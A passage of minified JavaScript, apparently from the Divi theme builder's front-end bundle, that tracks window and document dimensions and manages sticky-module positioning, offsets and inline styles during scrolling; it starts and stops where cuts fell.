i.breakpoint=n,e.emit(f),s(e)}),a(s(e),"addBreakpointChangeListener",function(t){return(0,o.maybeIncreaseEmitterMaxListeners)(s(e),f),e.on(f,t),s(e)}),a(s(e),"removeBreakpointChangeListener",function(t){return e.removeListener(f,t),(0,o.maybeDecreaseEmitterMaxListeners)(s(e),f),s(e)});var e,n=y.innerWidth(),u=y.innerHeight(),v=y.scrollTop();if(e.setWidth("app",n).setHeight("app",u),e.setScrollTop("app",v),e.setVerticalScrollBarWidth("app",window.outerWidth-n),A){var r=k.innerWidth(),j=k.innerHeight(),w=c.top_window.jQuery(c.top_window).scrollTop();e.setWidth("top",r).setHeight("top",j),e.setScrollTop("top",w),e.setVerticalScrollBarWidth("top",c.top_window.outerWidth-r)}return o.isBFB&&e.setBfbIframeOffset(),o.isLBP&&e.setLayoutBlockPreviewIframeOffset(),e}return n=t,(r=[{key:"width",get:function(){return i.width[this.scrollLocation]}},{key:"height",get:function(){return i.height[this.scrollLocation]}},{key:"scrollLocation",get:function(){return i.scrollLocation}},{key:"scrollTop",get:function(){var t=this.isBuilderZoomed?2:1,e=0;return o.isBFB&&(e+=i.bfbIframeOffset.top),o.isLBP&&(e+=i.lbpIframeOffset.top),(i.scrollTop[this.scrollLocation]-e)*t}},{key:"breakpoint",get:function(){return i.breakpoint}},{key:"isBuilderZoomed",get:function(){return i.isBuilderZoomed}},{key:"verticalScrollBar",get:function(){return i.verticalScrollBar[this.scrollLocation]}}])&&x(n.prototype,r),u&&x(n,u),Object.defineProperty(n,"prototype",{writable:!1}),t}(B.EventEmitter),r=new I;(0,C.default)(z,function(e){var n="top"===e,i="app"===e,t=i?window:c.top_window,a=t.jQuery(t),s=function(){return n&&(o.isTB||o.isLBB)?t.document.getElementById("et-fb-app"):n&&o.isLBP?t.document.getElementsByClassName((0,b.getContentAreaSelector)(t,!1))[0]:t};t.addEventListener("resize",function(){var s=t.jQuery(t).innerWidth(),n=t.jQuery(t).innerHeight();r.setWidth(e,s).setHeight(e,n),r.setVerticalScrollBarWidth(e,t.outerWidth-s),(r.width>782&&n<=782||r.width<=782&&n>782)&&setTimeout(function(){d.default.setElementHeight("wpAdminBar"),r.emit(l)},300)}),s().addEventListener("scroll",function(){var t=n&&(o.isTB||o.isLBB||o.isLBP)?s().scrollTop:s().pageYOffset;r.setScrollTop(e,t)}),n&&(a.on("et_fb_preview_mode_changed",function(e,t,n){var s=r.getBuilderScrollLocation(n);r.setBuilderZoomedStatus(n),r.setScrollLocation(s)}),o.isBFB&&t.addEventListener("ETBFBMetaboxSortStopped",function(){r.setBfbIframeOffset()}),o.isLBP&&t.addEventListener("scroll",function(){if(!(r.width>600)){var n=t.pageYOffset;r.setScrollTop(e,n)}}),s().dispatchEvent(new CustomEvent("scroll"))),i&&((o.isFE||o.isVB)&&r.addBreakpointChangeListener(function(){d.default.setElementsProps()}),o.isLBP&&(t.addEventListener("ETBlockGbBlockOrderChange",function(){setTimeout(function(){r.setLayoutBlockPreviewIframeOffset(),r.emit(l)},300)}),t.addEventListener("ETGBNoticeSizeChange",function(){d.default.getElementProp("gbComponentsNoticeList","exist",!1)&&(d.default.setElementHeight("gbComponentsNoticeList"),r.emit(l))})))}),(0,o.registerFrontendComponent)("stores","window",r),M=r,t.default=M},function(e,t,n){var s=n(40),o=n(36);e.exports=function(e,t,n){(void 0!==n&&!o(e[t],n)||void 0===n&&!(t in e))&&s(e,t,n)}},function(e){e.exports=function(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}},function(e,t,n){var s=n(75),o=n(41);e.exports=function(e){return s(function(t,n){var r,a=-1,s=n.length,i=s>1?n[s-1]:void 0,c=s>2?n[2]:void 0;for(i=e.length>3&&"function"==typeof i?(s--,i):void 0,c&&o(n[0],n[1],c)&&(i=s<3?void 0:i,s=1),t=Object(t);++a<s;)r=n[a],r&&e(t,r,a,i);return t})}},function(e,t,n){var s=n(81),o=n(27),i=n(332),a=n(7),r=n(35),c=n(9),l=Object.prototype.hasOwnProperty,d=i(function(e,t){if(r(t)||a(t))o(t,c(t),e);else for(var n in t)l.call(t,n)&&s(e,n,t[n])});e.exports=d},function(e,t,n){var s=n(82);e.exports=function(e){return s(e,5)}},function(e,t,n){"use strict";function f(e){return f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var y=n(95),j=b(n(63)),u=b(n(8)),i=n(96);function b(e){return e&&e.__esModule?e:{default:e}}function v(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function m(e,t){return m=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},m(e,t)}function w(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var n,o,s=d(e);return t?(o=d(this).constructor,n=Reflect.construct(s,arguments,o)):n=s.apply(this,arguments),_(this,n)}}function _(e,t){if(t&&("object"===f(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return s(e)}function s(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(e){return d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},d(e)}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var g,l="height_change",c="width_change",r="dimension_change",a={height:0,width:0},h=new(function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&m(e,t)}(t,e);var n,d,h,f=w(t);function t(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),o(s(e=f.call(this)),"setHeight",function(t){return t===a.height||(a.height=t,e.emit(l),e.emit(r)),s(e)}),o(s(e),"setWidth",function(t){return t===a.width||(a.width=t,e.emit(c),e.emit(r)),s(e)}),o(s(e),"addDimensionChangeListener",function(t){return(0,i.maybeIncreaseEmitterMaxListeners)(s(e),r),e.on(r,t),s(e)}),o(s(e),"removeDimensionChangeListener",function(t){return e.removeListener(r,t),(0,i.maybeDecreaseEmitterMaxListeners)(s(e),r),s(e)}),o(s(e),"addHeightChangeListener",function(t){return(0,i.maybeIncreaseEmitterMaxListeners)(s(e),l),e.on(l,t),s(e)}),o(s(e),"removeHeightChangeListener",function(t){return e.removeListener(l,t),(0,i.maybeDecreaseEmitterMaxListeners)(s(e),l),s(e)}),o(s(e),"addWidthChangeListener",function(t){return(0,i.maybeIncreaseEmitterMaxListeners)(s(e),c),e.on(c,t),s(e)}),o(s(e),"removeWidthChangeListener",function(t){return e.removeListener(c,t),(0,i.maybeDecreaseEmitterMaxListeners)(s(e),c),s(e)}),e.setHeight((0,u.default)(document,"documentElement.offsetHeight")),e.setWidth((0,u.default)(document,"documentElement.offsetWidth")),e}return n=t,(d=[{key:"height",get:function(){return a.height}},{key:"width",get:function(){return a.width}}])&&v(n.prototype,d),h&&v(n,h),Object.defineProperty(n,"prototype",{writable:!1}),t}(y.EventEmitter));function p(){var e=(0,u.default)(document,"documentElement.offsetHeight"),t=(0,u.default)(document,"documentElement.offsetWidth");h.setHeight(e).setWidth(t)}new MutationObserver((0,j.default)(p,50)).observe(document,{attributes:!0,childList:!0,subtree:!0}),window.addEventListener("ETDiviFixedHeaderTransitionEnd",p),(0,i.registerFrontendComponent)("stores","document",h),g=h,t.default=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.trimTransitionValue=t.isTargetStickyState=t.getStickyStyles=t.getLimitSelector=t.getLimit=t.getClosestStickyModuleOffsetTop=t.filterInvalidModules=void 0;var c,g=o(n(100)),i=o(n(39)),s=o(n(8)),f=o(n(58)),r=o(n(16)),l=o(n(29)),h=o(n(30)),a=o(n(20)),m=n(96);function o(e){return e&&e.__esModule?e:{default:e}}function d(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function u(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?d(Object(t),!0).forEach(function(n){p(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):d(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function p(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}t.getLimit=function(e,t){if(!(0,r.default)(["body","section","row","column"],t))return!1;if(n=c(e,t),!n)return!1;var n,s=n.outerHeight(),o=n.outerWidth();return{limit:t,height:s,width:o,offsets:(0,m.getOffsets)(n,o,s)}},c=function(e,t){var n=!1;switch(t){case"body":n=".et_builder_inner_content";break;case"section":n=".et_pb_section";break;case"row":n=".et_pb_row";break;case"column":n=".et_pb_column"}return!!n&&e.closest(n)},t.getLimitSelector=c,t.filterInvalidModules=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={};return(0,i.default)(e,function(e,s){(0,a.default)(e.selector).parents(".et_pb_sticky_module").length>0||(!(0,l.default)(t)&&t[s]?n[s]=u(u({},t[s]),e):n[s]=e)}),n},t.getStickyStyles=function(e,t,n){o=t.clone().addClass("et_pb_sticky et_pb_sticky_style_dom").attr({"data-sticky-style-dom-id":e,style:""}).css({opacity:0,transition:"none",animation:"none"}),o.find("img").each(function(e){var r=(0,a.default)(this),n=t.find("img").eq(e),o=(0,s.default)(n,[0,"naturalWidth"],t.find("img").eq(e).outerWidth()),i=(0,s.default)(n,[0,"naturalHeight"],t.find("img").eq(e).outerHeight());r.attr({scrset:"",src:'data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="'.concat(o,'" height="').concat(i,'"><rect width="').concat(o,'" height="').concat(i,'" /></svg>')})}),t.after(o);var o,c,i=function(e){var s="margin".concat(e),i=t.hasClass("et_pb_sticky")?n:t;return parseFloat(o.css(s))-parseFloat(i.css(s))},r=t.parent().hasClass("et_pb_equal_columns");return r&&(t.hide(),n.hide()),c={height:o.outerHeight(),width:o.outerWidth(),marginRight:i("Right"),marginLeft:i("Left"),padding:o.css("padding")},r&&(t.show(),n.show()),(0,a.default)('.et_pb_sticky_style_dom[data-sticky-style-dom-id="'.concat(e,'"]')).remove(),c},t.trimTransitionValue=function(e,t){(0,h.default)(e)||(e="");var s=e.split(", "),n=(0,g.default)(s,function(e){return!(0,r.default)(t,(0,f.default)(e.split(" ")))});return(0,l.default)(n)?"none":n.join(", ")},t.getClosestStickyModuleOffsetTop=function(e){t=e.offset(),t.right=t.left+e.outerWidth();var t,c,n=null,a=0,o=(0,s.default)(window.ET_FE,"stores.sticky.modules",{});return((0,i.default)(o,function(o){if((0,r.default)(["top_bottom","top"],o.position)&&!e.is((0,s.default)(o,"selector"))&&!((0,s.default)(o,"offsets.right",0)<t.left||(0,s.default)(o,"offsets.left",0)>t.right||(0,s.default)(o,"offsets.top",0)>t.top)){var i=(0,s.default)(o,"bottomLimitSettings.offsets.bottom");i&&i<t.top||(n=o)}}),(0,s.default)(n,"topOffsetModules",!1))&&((0,i.default)((0,s.default)(n,"topOffsetModules",[]),function(e){var t=(0,s.default)(o,[e,"heightSticky"],(0,s.default)(o,[e,"height"],0));a+=t}),c=(0,s.default)(o,[n.id,"heightSticky"],(0,s.default)(o,[n.id,"height"],0)),a+=c),a},t.isTargetStickyState=function(e){var n=(0,s.default)(window.ET_FE,"stores.sticky.modules",{}),t=!1;return(0,i.default)(n,function(n){var o=e.is((0,s.default)(n,"selector")),i=n.isSticky,a=n.isPaused;if(o&&i&&!a)return t=!0,!1}),t}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){e.exports=n(383)},function(e,t,n){"use strict";var s,d=o(n(384)),r=o(n(39)),h=o(n(8)),m=o(n(171)),c=o(n(9)),f=o(n(324)),u=o(n(20)),l=o(n(387)),i=o(n(316)),a=n(96);function o(e){return e&&e.__esModule?e:{default:e}}s={},a.isVB||a.isBFB||a.isTB||a.isLBB?i.default.addSettingsChangeListener(function(){var e,t,n;(0,r.default)((e=(0,c.default)(s),t=i.default.modules,n=(0,c.default)(t),(0,d.default)(e,n)),function(e){s[e].endSticky(),s[e].setProp("isSticky",!1),s[e].removeListeners(),delete s[e]}),(0,r.default)(i.default.modules,function(e,t){if(n=(0,h.default)(s,t),n){var n,o=(0,c.default)(n.getSettings()),i=(0,f.default)(e,o);if((0,m.default)(n.getSettings(),i))return;s[t].setSettings(e,!0)}else s[t]=new l.default(e)})}):(0,u.default)(function(){(0,r.default)(i.default.modules,function(e,t){s[t]=new l.default(e)})})},function(e,t,n){var o=n(385),i=n(92),a=n(75),s=n(158),r=a(function(e,t){return s(e)?o(e,i(t,1,s,!0)):[]});e.exports=r},function(e,t,n){var s=n(106),o=n(124),i=n(232),a=n(10),r=n(25),c=n(107);e.exports=function(e,t,n,l){var d,u,p,v=-1,f=o,m=!0,g=e.length,h=[],b=t.length;if(!g)return h;n&&(t=a(t,r(n))),l?(f=i,m=!1):t.length>=200&&(f=c,m=!1,t=new s(t));t:for(;++v<g;)if(d=e[v],u=n==null?d:n(d),d=l||0!==d?d:0,m&&u==u){for(p=b;p--;)if(t[p]===u)continue t;h.push(d)}else f(t,u,l)||h.push(d);return h}},function(e,t,n){var s=n(325),o=n(153);e.exports=function(e,t){return s(e,t,function(t,n){return o(e,n)})}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var b,O,p=r(n(63)),N=r(n(100)),S=r(n(39)),c=r(n(8)),k=r(n(314)),m=r(n(16)),A=r(n(0)),C=r(n(29)),M=r(n(28)),v=r(n(90)),T=r(n(74)),d=r(n(73)),R=r(n(1)),f=r(n(30)),L=r(n(62)),z=r(n(327)),y=r(n(328)),h=r(n(20)),a=n(31),F=n(165),o=r(n(329)),x=r(n(335)),i=r(n(316)),l=n(96),u=n(336),E=n(419);function r(e){return e&&e.__esModule?e:{default:e}}function g(e){return g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},g(e)}function w(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function _(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?w(Object(t),!0).forEach(function(n){s(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):w(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function j(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function D(e,t,n){return t&&j(e.prototype,t),n&&j(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}O=D(function e(t){var r,n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),s(this,"settings",{}),s(this,"props",{id:null,$selector:null,position:null,topBottomPosition:null,customTopOffset:0,customBottomOffset:0,height:0,heightSticky:0,offsets:{},isSticky:null,isPaused:null,pauseScrollTop:!1,topLimitSettings:!1,bottomLimitSettings:!1,themeFixedPrimaryNavHeight:0,isEqualizedColumn:!1}),s(this,"storeSync",["id","isSticky","isPaused","customTopOffset","customBottomOffset","height","heightSticky","width","widthSticky","paddingSticky","offsets","topLimit","bottomLimit","topLimitSettings","bottomLimitSettings"]),s(this,"lockStyleClassname","et-script-sticky-temporary-height-lock"),s(this,"startStickyFinalStyleTimeout",void 0),s(this,"endStickyUnlockParentTimeout",void 0),s(this,"removeListeners",function(){o.default.removeScrollTopChangeListener(n.onWindowScroll),o.default.removeWidthChangeListener(n.onWindowWidthChange),o.default.removeBreakpointChangeListener(n.onBreakpointChange),o.default.removeScrollLocationChangeListener(n.onWindowScrollLocationChange),x.default.removeDimensionChangeListener(n.onDocumentDimensionChange),window.removeEventListener("ETDiviFixedHeaderTransitionEnd",n.onDiviFixedHeaderTransitionEnd),n.domObserver.disconnect()}),s(this,"getSettings",function(){return n.settings}),s(this,"getThemeFixedPrimaryNavName",function(){return l.isDiviTheme?"diviFixedPrimaryNav":!!l.isExtraTheme&&"extraFixedPrimaryNav"}),s(this,"setSettings",function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];n.settings=_({},e),n.setProp("id",e.id),n.setProp("$selector",(0,h.default)("".concat(e.selector,":not(.et_pb_sticky_placeholder)"))),n.getProp("$selector").closest(".et-l--header").length>0&&n.setProp("isInsideTbHeader",!0),n.getProp("$selector").closest(".et-l--footer").length>0&&n.setProp("isInsideTbFooter",!0),t&&(n.setInitialProps(),setTimeout(function(){n.endSticky(),n.setProp("isSticky",!1),n.onWindowScroll()},10))}),s(this,"getSetting",function(e,t){var s=(0,c.default)(n.settings,e,t),a=i.default.responsiveOptions;return(0,R.default)(s)&&(0,k.default)(s,"desktop")&&((0,y.default)(e,"styles.")||(0,y.default)(e,"stickyStyles.")||(0,m.default)(a,e))?(0,c.default)(s,o.default.breakpoint,t):s}),s(this,"getProp",function(e,t){return(0,c.default)(n.props,e,t)}),s(this,"isProp",function(e,t){return t===n.getProp(e)}),s(this,"setProp",function(e,t){(0,z.default)(n.props,e,t),(0,m.default)(n.storeSync,e)&&i.default.setProp(n.getProp("id"),e,t)}),s(this,"setInitialProps",function(){var f=arguments.length>0&&void 0!==arguments[0]&&arguments[0],s=n.getProp("isSticky"),e=s?n.getPlaceholder():n.getProp("$selector");if(!s&&l.isBuilder&&e.length<1&&(e=(0,h.default)("".concat(n.getSetting("selector"),":not(.et_pb_sticky_placeholder)")),n.setProp("$selector",e)),n.setProp("position",n.getSetting("position")),n.setProp("topOffsetModules",n.getSetting("topOffsetModules")),n.setProp("bottomOffsetModules",n.getSetting("bottomOffsetModules")),r=n.isProp("position","bottom")||n.isProp("position","top_bottom"),d=n.isProp("position","top")||n.isProp("position","top_bottom"),r&&(m=n.getSetting("topLimit"),n.setProp("topLimitSettings",(0,u.getLimit)(n.getProp("$selector"),m))),d&&(a=n.getSetting("bottomLimit"),n.setProp("bottomLimitSettings",(0,u.getLimit)(n.getProp("$selector"),a))),!(e.closest(".et_is_animating").length>0)){n.getProp("$selector").find(".et_pb_sticky_module_style").remove();var t,a,r,d,m,o=n.getModuleWidth(),i=parseInt(e.outerHeight()),p=(0,l.getOffsets)(e,o,i),g=e.css("padding");s&&!f||(n.setProp("offsets",p),n.setProp("width",o),n.setProp("height",i),n.setProp("marginLeft",parseFloat(e.css("marginLeft"))),n.setProp("marginRight",parseFloat(e.css("marginRight")))),t=(0,u.getStickyStyles)(n.getProp("id"),n.getProp("$selector"),n.getPlaceholder()),n.setProp("heightSticky",(0,c.default)(t,"height",i)),n.setProp("widthSticky",(0,c.default)(t,"width",o)),n.setProp("paddingSticky",(0,c.default)(t,"padding",g)),n.setProp("customTopOffset",n.parseOffsetToPx(n.getSetting("topOffset"))),n.setProp("customBottomOffset",n.parseOffsetToPx(n.getSetting("bottomOffset"))),n.setProp("marginLeftSticky",t.marginLeft),n.setProp("marginRightSticky",t.marginRight),n.setProp("isEqualizedColumn",n.getProp("$selector").parent().hasClass("et_pb_equal_columns")),n.setOnPageHelperStyles()}}),s(this,"updateInlineStyles",function(){var s,r,e={},h=(0,u.getStickyStyles)(n.getProp("id"),n.getProp("$selector"),n.getPlaceholder()),t=n.getPlaceholder().outerWidth(),o=n.getPropertyValueInPx("stickyStyles.width",n.getPropertyValueInPx("styles.width",(0,c.default)(h,"width",t))),i=n.getPropertyValueInPx("stickyStyles.max-width",n.getPropertyValueInPx("styles.max-width")),a=(0,l.getOffsets)(n.getPlaceholder(),t,n.getPlaceholder().outerHeight());(o&&(e.width=(0,d.default)(o)?"".concat(o,"px"):o,n.getProp("isSticky")&&n.setProp("width",n.getPlaceholder().outerWidth())),i&&(e.maxWidth=(0,d.default)(i)?"".concat(i,"px"):i),(0,L.default)(e.width))&&(r=n.getProp("$selector").outerWidth(),n.getProp("width")!==n.getProp("widthSticky")||r===t||(e.width="".concat(t,"px"),e.left=(0,d.default)(a.left)?"".concat(a.left,"px"):a.left,n.setProp("width",t),n.setProp("widthSticky",t))),(n.setProp("offsets",a),n.getProp("isEqualizedColumn")&&(e.height=(0,c.default)(h,"height")),!(0,C.default)(e))&&(s=n.getFinalInlineStyleLeft(),s&&(e.left=(0,d.default)(s)?"".concat(s,"px"):s),n.getProp("$selector").css(e))}),s(this,"setOnPageHelperStyles",function(){var t=n.getPropertyValueInPx("styles.width.".concat(o.default.breakpoint)),s=n.getPropertyValueInPx("styles.max-width.".concat(o.default.breakpoint)),e="";(0,a.hasValue)(t)&&(e+="width: ".concat(t,"px;")),(0,a.hasValue)(s)&&(e+=" max-width: ".concat(s,"px;")),(0,a.hasValue)(e)&&n.getProp("$selector").append(`<style class="et_pb_sticky_module_style">
        `.concat(n.getSetting("selector"),".et_pb_sticky_module:not(.et_pb_sticky--editing) {").concat(e,`}
      </style>`))}),s(this,"hasSticky",function(e){return e===n.getSetting(e)}),s(this,"parseOffsetToPx",function(e){return(0,a.hasValue)(e)?((0,F.getUnit)(e),parseInt(e)):0}),s(this,"getModuleWidth",function(){var e,s,o=n.getProp("$selector"),i=document.querySelector("".concat(n.getSetting("selector"),":not(.et_pb_sticky_placeholder)")),t=parseInt(o.outerWidth());return(0,M.default)(window.getComputedStyle)&&!(0,T.default)(i)&&(s="".concat(n.getSetting("selector"),":not(.et_pb_sticky_placeholder)"),e=parseFloat(getComputedStyle(document.querySelector(s)).width),e>t)?e:t}),s(this,"getOffset",function(e){var t,u,h,f,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"all",g=function(e){return"all"===r||e===r||(0,A.default)(r)&&(0,m.default)(r,e)},p="top"===e?"customTopOffset":"customBottomOffset",y=g("custom")?n.getProp(p):0,a="top"===e,s="bottom"===e,j=a&&n.getProp("topOffsetModules"),_="bottom"===e&&n.getProp("bottomOffsetModules"),b="on"===n.getSetting("offsetSurrounding"),c=!!b&&(a?j:_),v=0;return g("surrounding")&&c&&(0,S.default)(c,function(e){var t,n=i.default.getProp(e,p,0);(0,d.default)(n)&&n&&(v+=i.default.getProp(e,p,0)),t=i.default.getProp(e,"heightSticky",0),(0,d.default)(t)&&t&&(v+=i.default.getProp(e,"heightSticky",0))}),t=0,g("knownElement")&&((a&&!l.isLBP&&i.default.getElementProp("wpAdminBar","exist",!1)&&(t+=i.default.getElementProp("wpAdminBar","height",0)),s&&l.isLBP&&600<=o.default.width&&i.default.getElementProp("wpAdminBar","exist",!1)&&(t+=i.default.getElementProp("wpAdminBar","height",0)),i.default.getElementProp("builderAppFramePaddingTop","exist",!1))&&(f=i.default.getElementProp("builderAppFramePaddingTop","height",0),a&&l.isBFB&&(t-=f),s&&l.isBuilder&&(t+=f)),a&&c&&i.default.getElementProp("diviFixedSecondaryNav","exist",!1)&&(t+=i.default.getElementProp("diviFixedSecondaryNav","height",0)),u=n.getThemeFixedPrimaryNavName(),a&&c&&i.default.getElementProp(u,"exist",!1)&&(h=i.default.getElementProp(u,"height",0),t+=h,n.setProp("themeFixedPrimaryNavHeight",h)),i.default.getElementProp(u,"exist",!1)||0===n.getProp("themeFixedPrimaryNavHeight")||n.setProp("themeFixedPrimaryNavHeight",0),s&&i.default.getElementProp("tbHeader","exist",!1)&&(t+=i.default.getElementProp("tbHeader","height",0)),s&&i.default.getElementProp("lbbHeader","exist",!1)&&(t+=i.default.getElementProp("lbbHeader","height",0)),s&&l.isLBP&&i.default.getElementProp("gbHeader","exist",!1)&&(t+=i.default.getElementProp("gbHeader","height",0)),s&&l.isLBP&&i.default.getElementProp("gbFooter","exist",!1)&&(t+=i.default.getElementProp("gbFooter","height",0)),s&&l.isLBP&&i.default.getElementProp("gbComponentsNoticeList","exist",!1)&&(t+=i.default.getElementProp("gbComponentsNoticeList","height",0))),y+v+t}),s(this,"getRelativePositionOffset",function(e){var t=n.getSetting("stickyStyles.position_origin_r"),i="vertical"===e?0:1,s=!!(0,f.default)(t)&&t.split("_")[i],o=n.getPropertyValueInPx("stickyStyles.".concat(e,"_offset"));return s&&o?0+o*(0,c.default)({top:1,bottom:-1,left:1,right:-1},s,1):0}),s(this,"getPlaceholder",function(){return(0,h.default)('[data-sticky-placeholder-id="'.concat(n.getProp("id"),'"]'))}),s(this,"getPropertyValueInPx",function(e){var s,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",t=n.getSetting(e);return!(0,f.default)(t)||(0,m.default)(["none","auto"],t)||!(0,a.hasValue)(t)?i:"%"===t.substr(-1)?(s=n.getProp("$selector").parent().width(),(0,a.getPercentage)(s,t)):"vw"===t.substr(-2)?(0,a.getPercentage)(o.default.width,t):"vh"===t.substr(-2)?(0,a.getPercentage)(o.default.height,t):parseFloat(t)}),s(this,"getFinalInlineStyleLeft",function(){if(h=n.getSetting("styles.module_alignment",""),t=(0,c.default)(n.getProp("offsets"),"left",0),(0,m.default)(["","left"],h))return t;n.getSetting("stickyStyles.position_origin_r")&&(t+=n.getRelativePositionOffset("horizontal"));var t,h,g,s=n.getProp("width"),i=n.getPropertyValueInPx("stickyStyles.width",n.getPropertyValueInPx("styles.width","")),p=parseFloat(n.getProp("$selector").css("maxWidth")),r=n.getPropertyValueInPx("stickyStyles.max-width",n.getPropertyValueInPx("styles.max-width",(0,v.default)(p)?"":p)),u=function(){return(0,a.hasValue)(i)&&!(0,a.hasValue)(r)?"width":!(0,a.hasValue)(i)&&(0,a.hasValue)(r)||i>r?"max-width":"width"};if("max-width"===u()&&!(0,a.hasValue)(i)&&s<r)return t;var b="max-width"===u()?r:i,e=n.getSetting("stickyStyles.".concat(u()),n.getSetting("styles.".concat(u()),b)),l="center"===h?2:1;return(0,f.default)(e)&&(0,a.hasValue)(e)?"%"===e.substr(-1)?(g=n.getProp("$selector").parent().width(),t-((0,a.getPercentage)(g,e)-s)/l):"vw"===e.substr(-2)?t-((0,a.getPercentage)(o.default.width,e)-s)/l:"vh"===e.substr(-2)?t-((0,a.getPercentage)(o.default.height,e)-s)/l:t-(parseInt(e)-s)/l:(0,d.default)(e)?t-(e-s)/l:t}),s(this,"isStickyScroll",function(e){var t=n.isProp("position",e),s=n.isProp("topBottomPosition",e);return t||n.isProp("position","top_bottom")&&s}),s(this,"willStickyScroll",function(e){if(n.isProp("position",e))return!0;if(!n.isProp("position","top_bottom"))return!1;var l="top"===e,d=n.getProp("height"),s=(0,c.default)(n.getProp("offsets"),"top",0),i=o.default.scrollTop,a=l?i+n.getOffset("top"):i+o.default.height-n.getOffset("bottom"),r=n.isProp("topBottomPosition",e),t=l?a>=s:a<s+d,u=!t&&r;return r!==t&&n.setProp("topBottomPosition",e),t||u}),s(this,"onWindowScroll",function(){if(!n.isProp("position","none")){var u="app"===o.default.scrollLocation,a=o.default.scrollTop,r=n.getProp("isSticky"),d=n.getProp("isPaused");l.isDiviTheme&&(l.isFE||l.isVB)&&r&&n.isStickyScroll("top")&&n.getProp("themeFixedPrimaryNavHeight",0)!==i.default.getElementProp(n.getThemeFixedPrimaryNavName(),"height",0)&&(y="app"===o.default.scrollLocation?0+n.getOffset("top"):o.default.scrollTop+n.getOffset("top"),n.getProp("$selector").css({top:"".concat(y,"px")}));var y,_,w,O,x,C,g=n.getProp("pauseScrollTop"),s=n.getProp("height"),j=(0,c.default)(n.getProp("offsets"),"top",0),h=n.getProp("bottomLimitSettings"),m=n.getProp("topLimitSettings"),v=n.willStickyScroll("top"),b=n.willStickyScroll("bottom"),t=n.getProp("isSticky"),e=n.getProp("isPaused"),f=0,p=0;v?(t=(f=a+n.getOffset("top"))>j,h)&&(e=(0,c.default)(h,"offsets.bottom",0)-n.getOffset("bottom","surrounding")<=f+s):b&&(_=o.default.isBuilderZoomed?2:1,(t=(p=a+o.default.height*_-n.getOffset("bottom"))<j+s,m)&&(e=(0,c.default)(m,"offsets.top",0)+n.getOffset("top","surrounding")>=p-s)),(t&&!r&&(n.getProp("$selector").is(":visible")?n.startSticky():t=!1),!t&&r&&n.endSticky(),e&&!d&&u&&n.pauseSticky(),!e&&d&&u&&n.resumeSticky(),e&&!1!==g&&u)&&(v&&h?(w=g-a-n.getOffset("bottom","surrounding"),(0,l.setImportantInlineValue)(n.getProp("$selector"),"margin-top","".concat(w,"px"))):b&&m&&(O=a-g-n.getOffset("top","surrounding"),(0,l.setImportantInlineValue)(n.getProp("$selector"),"margin-bottom","".concat(O,"px")))),(t!==r&&n.setProp("isSticky",t),e!==d&&n.setProp("isPaused",e),!u&&(t&&!e&&(n.isSti